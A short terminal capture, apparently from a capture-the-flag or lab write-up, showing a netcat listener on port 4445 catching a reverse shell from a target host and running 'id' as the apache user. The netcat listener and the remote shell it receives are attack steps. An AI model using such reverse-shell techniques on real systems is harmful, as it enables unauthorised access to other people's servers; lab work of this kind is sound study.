 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.146:58866
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$